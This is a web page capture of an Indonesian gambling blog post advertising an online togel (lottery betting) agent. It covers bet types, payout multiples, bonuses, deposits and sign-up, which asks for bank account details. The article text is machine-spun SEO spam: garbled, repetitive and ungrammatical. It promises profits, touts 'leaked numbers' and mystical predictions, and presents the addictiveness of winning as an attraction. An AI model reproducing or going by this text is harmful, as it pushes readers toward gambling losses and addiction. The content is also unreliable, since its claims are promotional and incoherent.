<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/?amp=1"><link rel="amphtml" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
<meta name="msapplication-TileImage" content="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-473 single-format-standard wp-theme-sydney menu-inline" >


<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
							<div class="row valign">
								<div class="header-col">
												<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
											</div>
								<div class="header-col menu-col menu-right">
										
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
											</div>							
								<div class="header-col header-elements">
													<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
											</div>							
							</div>
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
			<div class="sydney-offcanvas-menu">
				<div class="mobile-header-item">
					<div class="row valign">
						<div class="col-xs-8">
										<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
									</div>
						<div class="col-xs-4 align-right">
							<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
						</div>
					</div>
				</div>
				<div class="mobile-header-item">
						
			<nav id="mainnav" class="mainnav">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a></li>
</ul></div>			</nav>
							</div>
				<div class="mobile-header-item offcanvas-items">
									</div>				
			</div>
			
							<header id="masthead-mobile" class="main-header mobile-header ">
					<div class="container-fluid">
						<div class="row valign">
							<div class="col-sm-4 col-grow-mobile">
											<div class="site-branding">

													<p class="site-title"><a href="https://prebirthexperience.com/" rel="home">Prebirthexperience</a></p>
								<p class="site-description">Mengenal Judi Sabung Ayam</p>
								
			</div><!-- .site-branding -->
										</div>
							<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
												<a href="#" class="header-search header-item">
					<span class="screen-reader-text">Search</span>
					<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
					<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
				</a>
															
								<a href="#" class="menu-toggle">
					<span class="screen-reader-text">Toggle menu</span>
					<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
				</a>
										</div>						
						</div>
					</div>
								<div class="header-search-form">
			<form role="search" method="get" class="search-form" action="https://prebirthexperience.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
							</header>
						
	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>					</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
		<div id="primary" class="content-area sidebar-right col-md-9 container-normal">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://prebirthexperience.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Pemangkat</span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			

<article id="post-473" class="post-473 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="content-inner">
	
	
		<header class="entry-header">
		
		<h1 class="title-post entry-title" >Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih 
Pemangkat</h1>
					<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">By  <a class="url fn n" href="https://prebirthexperience.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-pemangkat/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-27T18:21:16+07:00" >March 27, 2023</time></a></span><span class="cat-links"><a href="https://prebirthexperience.com/category/judi-togel/" rel="category tag">Judi Togel</a></span></div>			</header><!-- .entry-header -->
	
					

	<div class="entry-content" >
		<p>Saat modern dengan tehnologi kekinian waktu ini kasih kenyamanan dalam semua hal. Terlebih adanya sambungan internet terus-menerus kasih servis terbaik dan sangatlah memberikan kepuasan dalam taruhan permainan togel yang jauh semakin menarik serta membahagiakan. Dengan layanan yang semakin lebih komplet buat bermacam perjudian kini pasti lebih gampang dipercaya dalam peroleh untung yang semakin lebih besar.</p>
<p>Betaruh selalu mendapat service terunggul dan begitu memberi kepuasan lewat cara bermain yang semakin lebih aman bisa dipercaya. Spekulasi terpilih periode Kini lantas sudah pasti beri ketenteraman buat semuanya pemain dengan langkah termudah serta ringkas buat dapat terus-menerus peroleh service terpilih apapun itu secara lebih ringan dan begitu efektif.</p>
<p>Tentu saja tiap pemain dapat merasai semua kenyamanan tertentu lewat cara termudah serta lebih fleksibel. Pastinya saja betaruh akan terus-menerus mendapatkan kenyamanan serta serunya taruhan terpenting buat taruhan <a href="https://prebirthexperience.com/">BO togel</a> terhebat karena itu putuskan web-site judi unggulan paling dipercaya yang dapat kasih layanan terpilih dan begitu memberikan kepuasan, hingga layanan terhebat ini juga memberi dukungan kemenangan yang tinggi dengan keuntungan yang jauh semakin besar.</p>
<h2>Berikut Trik Cocok Menunjuk Agen BO Togel Terunggul Dan Dapat dipercaya</h2>
<p>Buat bisa menjalankan tiap-tiap spekulasi terpilih periode saat ini karenanya beberapa betaruh dapat temukan layanan yang semakin lebih komplet. Tiap-tiap betaruh pasti berasa puas Di saat memperoleh servis terpilih serta terkomplet sebagai halnya segala hal bisa mendukung semua kepentingan taruhan togel online. Sebab itu, janganlah sampai rugi dan menyesal apabila salah memutuskan blog judi, semakin lebih baik anda menunjuk serta menyortir dengan cara benar alternatif website judi yang dapat diyakini.</p>
<p>Memastikan web judi tidak cukup dengan memandang sarana terkomplet yang disiapkan didalamnya, dan juga untuk kwalitas dan reliabilitas dari tiap servis yang dikasihkan pastinya perlu dikedepankan. Biar ringan mendapati opsi situs BO togel terpercaya dan terbaik, metode serta Cara gampang yang dapat pemain aplikasikan salah satunya merupakan:</p>
<p>Lihat jika blog judi punya background yang bagus yakni dengan lihat profilnya memperlihatkan situs benar-benar tak pernah miliki masalah hukum termaksud juga sebelumnya tak pernah alami penyetopan dari Nawala atau yang lain.<br />
Tentukan sebuah blog judi yang udah bekerja lumayan lama misalkan lebih pada lima tahun maka dari itu menyatakan menjadi bandar togel sah dan mempunyai pengalaman adalah bertambah profesional dan profesional beri pelayanan togel.<br />
Pastikanlah jika situs mempunyai rekam jejak yang lebih baik yakni dengan memerhatikan jumlah anggota yang udah tergabung serta masih tetap terus aktif bermain, dan peserta kerap beri komentar yang bagus terhadap situs.<br />
Apabila anda punya orang kawan pemain judi pastilah dapat peroleh anjuran darinya akan opsi blog judi terpercaya dan terbaik dan dapat juga mengukuti site yang telah diturutinya sepanjang tahun selaku alternatif terbaik buat anda.<br />
Mendapat beberapa rujukan blog judi dapat dipercaya dapat anda dapatkan terlebih dulu seperti lewat hasil pelacakan Google, maka hasil yang anda capai karenanya dapat ketimbang Kembali dengan cara tepat untuk menyortir situs bisa dipercaya.</p>
<h2>Pahami Berikut Keunggulan BO Togel Agen Teraman Server Terunggul</h2>
<p>Tiap betaruh tentunya dapat temukan layanan terunggul yang mengesankan dengan bermain yang semakin aman paling dipercaya maka dari itu dapat dapaktan service yang dapat selalu penuhi keperluan dalam taruhan togel. Keuggulan masuk Bersama situs BO togel terpercaya dan terbaik juga akan kasih keuntungan yang semakin lebih memberikan kepuasan. Ada sejumlah keunggulan situs paling dipercaya yang pasti begitu memberi kepuasan serta lebih penting ialah dalam berikan keamanan yang paling terbukti. Antara keamanan yang bisa dirasa pemain yakni:</p>
<h2>Layanan Komplet Memberikan kepuasan Situs BO Togel Sah Dapat dipercaya 24 Jam</h2>
<p>Tiap betaruh pastinya mengharapkan dapat temukan kemenangannya dari suatu perjudian togel. Untuk merealisasikan perihal itu, jadi bantuan dari sebuah web-site judi selaku tempat sarana bermain togel sangat dibutuhkan. Oleh sebab itu, Di saat pemain bisa pilih serta masuk Bersama website judi paling dipercaya karenanya tentu saja servis terunggul dan terkomplet bakal lekas dicapai. Dengan service yang memberikan kepuasan tentunya web resmi ini akan menyuport tiap pemain mendapati kepuasannya dan layanan terkomplet yang bakal pemain temukan salah satunya adalah;</p>
<h2>Login paling simpel akses 24 jam</h2>
<p>Tiap peserta tercatat pasti dapat temukan akses situs setiap waktu secara gampang dan fleksibel. Tentu saja yang begitu gampang dan fleksibel jadi login situs bisa dikerjakan kapan saja dikarenakan akses situs terus ada full-time dari pagi sampai malam 24 jam non-stop yang bisa selalu menanggung semua service terpilih buat seluruh anggota.</p>
<h2>Feature Live Chat Bersama CS unggulan</h2>
<p>Buat kasih service teristimewa untuk peserta jadi siap feature Live Chat, Whatsapp atau yang lain yang ringan dikontak pemain setiap saat. Maka orang CS sebagai admin akan secara langsung kasih tanggapan cepat dan amat ramah layani apa pun, termaksud kasih pedoman saat lakukan register dan transaksi bisnis, kasih petunjuk langkah bermain judi togel dan pasti juga kasih kontribusi serta pemecahan untuk beragam hambatan yang ditemui.</p>
<h2>Judi togel pasaran paling komplet</h2>
<p>Perjudian togel yaitu paling baik menjadi service terhebat BO togel paling dipercaya yang hendak terus-menerus beri keamanan serta kehebohan tertentu dalam taruhan hingga yang lebih kuat dan benar-benar simpel ini jadi permainan togel dapat dimainkan  acra yang tambah bebas untuk pilih pasaran amat komplet yang dibutuhkan. Situs bisa menyiapkan pasaran sangat populer diantaraya yaitu:</p>
<p>Sydney<br />
Cambodia<br />
Singapore<br />
Japan<br />
China<br />
Hongkong<br />
Taiwan<br />
Thailand<br />
Jakarta</p>
<p>&nbsp;</p>
<h2>
Result togel komplet tepat</h2>
<p>Jadi satu kepentingan saat bermain judi serta dasar penting permainan ini yaitu result togel yang pasti keluar sehari-harinya. Result togel yakni dari hasil pengeluaran angka untuk semuanya pasaran apa pun yang disiapkan maka bisa ditayangkan dengan presisi dapat dipercaya langsung dari pasaran pools togel mengenai. Result togel selalu dikasihkan tiap harinya pada skedul yang dikukuhkan buat empat keluaran togel di empat waktu dalam sehari-harinya.</p>
<h2>Beberapa data togel unggulan</h2>
<p>Jadi situs paling dipercaya terus-menerus layani pemain dengan benar-benar komplet paling dipercaya maka dari itu sanggup sediakan bermacam data togel yang lain dengan amat profesional terpenting dalam memberi perkiraan togel lebih presisi. Di antara data togel dapat pemain temukan ialah:</p>
<p>Paito warna<br />
Paito togel<br />
Code alam<br />
Syair angka togel<br />
Data angka Shio<br />
Buku mimpi online<br />
Erek erek tafsiran mimpi<br />
Perkiraan togel dewa bumi/ bocoran angka<br />
Ramalan togel<br />
Mistis togel</p>
<p>&nbsp;</p>
<h2>
Pelayanan deposit lewat apa saja</h2>
<p>Jadi satu kelapangan yang benar dirasa beberapa betaruh kalau pemain bakal selalu memperoleh pelayanan pembayaran deposit yang ringan lewat apa saja. Tentu saja pemain dapat membayar deposit secara bisa dijangkau baik lewat rekening bank, beberapa model E-Wallet, lewat pembayaran pulsa dan waktu ini dapat juga pakai negosiasi QR cepat dan mudah.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-230x131.jpg 230w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-350x200.jpg 350w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-480x274.jpg 480w, https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Pelayanan withdraw ringan dan cepat</h2>
<p>Selainnya gampang mengerjakan bisnis deposit jadi saat kerjakan penarikan dana atau penarikan uang kontan juga jadi lebih cepat serta mudah. Pemain dapat melakukan withdraw kapan saja dibutuhkan buat beberapa uang yang mau dicairkan, karenanya proses ini dapat berjalan singkat di beberapa model bank dapat dipercaya dan terpenting di Indonesia.</p>
<h2>Keunggulan Main BO Togel Terunggul Jenis Taruhan Bervariasi</h2>
<p>Mendapati sesuatu layanan bermain yang makin lebih unggul dan sangatlah komplet pasti kasih kepuasan ke semua peserta dalam mainkan taruhan togel yang pasti lebih terkesan serta kasih keuntungan dengan jumlah besar. Banyak pemain judi bisa melakukan semua spekulasi heboh yang dapat saja unggulan terhebat maka dari itu ini begitu menggembirakan serta lebih baik. Tentulah betaruh dapat temukan semua service terbaik yang mengesankan serta bikin pemain juga selalu suka untuk tetap coba keberuntungan dalam mainkan judi togel online.</p>
<p>Trik ringan dalam melaksankaan spekulasi togel ini yaitu dengan pilih model taruhan yang semakin lebih ringan dipahami serta terkuasai  baik. Maka tentunya beberapa betaruh dapat peroleh service terbaik yang terkesan dan hal ini selalu mengupayakan dalam berikan semua kepuasan taruhan terunggul. Di antara beberapa type taruhan dapat pemain permainkan Bersama situs BO togel paling dipercaya, terpenting buat taruhan memberi keuntungan antara lain yakni:</p>
<h2>TOGEL 2D</h2>
<p>Taruhan ini ialah menerka dua angka yang mana perlu sama atau berurut ke-2 nya sesuai hasil pengeluaran togel. Jikalau umpamanya keluaran togel ialah 3219 pastinya pemain dapat mendapati kemenangan dengan menerka dua angka depan 32, atau dua angka seterusnya ialah 21 serta 19.</p>
<h2>TOGEL 3D</h2>
<p>Trik bermainnya dengan mengira tiga angka sesuai sama result togel serta mesti persis dengan barisannya. Adapun apabila contohnya keluaran togel yakni 4329 pasti pemain dapat meraih kemenangan dengan mengira di antara 432 atau angka 329.</p>
<h2>TOGEL 4D</h2>
<p>Pemain bisa memasangkan taruhan di permainan ini dengan menduga seluruh angka dengan benar serta pas dan sama mirip posisinya. Kalau keluaran togel yakni 9987 serta pemain pula menduga angka yang serupa yakni 9987 pastinya pemain juga dapat ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Begitu ringan dan berkesempatan menang tinggi jika trik bermain taruhan ini cuman perlu mengira satu angka yang mana bebas pada posisi mana saja. Seandainya pemain memasangkan taruhan untuk nomor 4 dan pengeluaran togel adaalah 5443, tentunya pemain bisa dikatakan menang.</p>
<h2>COLOK MACAU</h2>
<p>Cukup ringan juga buat model taruhan ini dimainkan  trik menerka dua angka yang ada pada pengeluaran togel dan pemain bebas pilih angka tak harus berturutan, misalnya dapat menebbak 7 dan 8 untuk keluaran 7685.</p>
<h2>COLOK NAGA</h2>
<p>Kalau pemain butuh menerka tiga angka yang ada pada dalam keluaran hasil togel dan bebas menunjuknya di posisi mana saja maka dari itu tak usah berturutan. Umpamanya pemain memasangkan angka buat 871, dan kalau keluaran togel ialah 7318 sudah pasti pemain bakal menang serta mendapatkan bayarannya.</p>
<h2><a href="https://prebirthexperience.com/">COLOK JITU</a></h2>
<p>Metode bermain taruhan ini ialah hanya butuh mengira satu angka yang tercantum dalam hasil keluaran togel serta butuh menuturkan tipe angka yang betul sesuai sama tempatnya. Akan halnya kalau umpamanya pemain memasangkan taruhan buat nomor 5 sebagai EKOR serta kalau keluaran angka ialah 9875 pastilah pemain dipastikan menang karena posisi Ekor betul-betul ada pada angka 5.</p>
<h2>Agen BO Togel Paling dipercaya Pastilah Berbayar Bonus Meluap Janjikan</h2>
<p>Raih untung besar nyata kerap menjadi keinginan siapa-siapa saja dan pastinya membuat juga kecanduan. Sewaktu pemian menang taruhan BO togel serta mendapatkan keuntungan didalamnya pastinya masalah ini dapat membuat pemain kecanduan serta ingin tahu untuk dapat raih keuntungan yang  lebih besar dan pemain dapat gapai untung tertinggi Di saat bisa mainkan taruhan 2D dengan keuntungan capai 70 kali lipat dari taruhan nilai yang terpasang. Tentang hal sesudah itu peruntungan paling tinggi yang lain merupakan taruhan 3D dengan untung gapai 400 kali lipat dan menang taruhan 4D dapat raih 3000 kali lipat keuntungan begitu besar dikalikan  nilai bet yang terpasang pemain.</p>
<p>Service terunggul serta selalu ditunggu-tunggukan banyak betaruh pastinya merupakan mendapat beraneka mode bonus atau hadiah menarik. Dapat meningkatkan pemasukan pemain jadi tambah besar, karena itu tentunya beberapa betaruh dapat semakin simpel peroleh beragam bonus tambahan yang amat memberi keuntungan dan meluap seperti salah satunya yakni:</p>
<p>Bonus referal sepanjang umur serta referal pertama<br />
Bonus welcome peserta anyar<br />
Bonus deposit semua teknik bayar<br />
Bonus turnover serta rollover mingguan<br />
Cashback memberi keuntungan<br />
Bonus rollingan judi togel<br />
Discount serta jekpot judi togel<br />
Even menarik serta hadiah yang lain.</p>
<p>Itu dia semua tambahan keuntungan yang dapat pemain raih dengan ketetapan berlaku namun juga langsung tiada undian apa saja. Semua keuntungan yang dierikan yaitu menjanjika serta pastilah berbayar maka tak ada yang harus ditakutkan. Jadi yakinkan supaya bisa masuk Bersama agen BO togel bisa dipercaya maka dapat temukan servis paling bagus serta amat komplet yang mana selalu akan memberikan keuntungan untuk faksi pemain.</p>
<h2>Selekasnya Coba Hoki Daftar Anggota Anyar Gratis Agen BO Togel Bisa dipercaya</h2>
<p>Tidak harus kerja keras serta pastinya tidak ada persyaratan sukar yang memperberat kalau bettor siapa saja pastinya bisa mulai taruhan perjudian togel cukup hanya dengan membuka suatu web-site judi. Supaya dapat temukan akses paling simpel serta terkomplet bisa masuk situs karenanya lekaslah kerjakan register gratis register account baru di salah satunya situs BO togel terutama. Karenanya selekasnya register gratis cuma debgan isikan sebuah formulir yang disiapkan.</p>
<p>Untuk peroleh form itu karenanya click menu DAFTAR/ REGISTER yang dapat anda raih di opsi web-site judi terpercaya dan terbaik. Keberuntungan memberikan kepuasan bakal selekasnya anda dapatkan selesai punyai account sah. Karena itu isikan data diri  betul serta komplet seperti Username dan kode, e-mail serta contact aktif, nama serta nomor rekening berikut type bank. Kirimkan data serta cuma bakal diolah dalam sekejap.</p>
<p>Lebih kurang dua menit anda bakal selekasnya temukan verifikasi dari CS dalam memberi aakun sah karena ada kode yang sangat aman jadi anda dapat selekasnya peroleh servis akses situs waktu 24 jam kapna saja maka anda dapat semakin gampang kontak situs kapan pun Di saat anda memerlukan layanan bermain judi togel. Langkah login ringan dapat setiap waktu serta selekasnya pasang taruhan anda kapan saja dikehendaki dan temukan beberapa info paling komplet secara gampang.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

		</div>

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links clearfix">
		<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://prebirthexperience.com/agen-bo-togel-bisa-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-barito-kuala/" rel="prev">Agen BO Togel Bisa dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih 
Barito Kuala</a></div><div class="nav-next"><a href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-ngabang/" rel="next">Agen BO Togel Paling dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih 
Ngabang</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prebirthexperience.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/paduan-menang-judi-situs-judi-balap-kuda-no-1-terpercaya-dan-resmi/">Paduan Menang Judi Situs Judi Balap Kuda No.1 Terpercaya dan Resmi untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/tips-paduan-menang-judi-situs-judi-balap-kuda-no-1-dengan-modal-kecil/">Tips Paduan Menang Judi Situs Judi Balap Kuda No.1 dengan Modal Kecil untuk Sukses Strategis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/rahasia-paduan-menang-judi-situs-judi-balap-kuda-no-1-anti-rugi/">Rahasia Paduan Menang Judi Situs Judi Balap Kuda No.1 Anti Rugi: Strategi Terbaik untuk Sukses Judi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/cara-main-paduan-menang-judi-situs-judi-balap-kuda-no-1-untuk-pemula/">Cara Main Paduan Menang Judi Situs Judi Balap Kuda No.1 untuk Pemula: Panduan Lengkap dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/paduan-menang-judi-situs-judi-balap-kuda-no-1-dengan-strategi-terbaru/">Paduan Menang Judi Situs Judi Balap Kuda No.1 dengan Strategi Terbaru yang Efektif</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prebirthexperience.com/2026/02/'>February 2026</a></li>
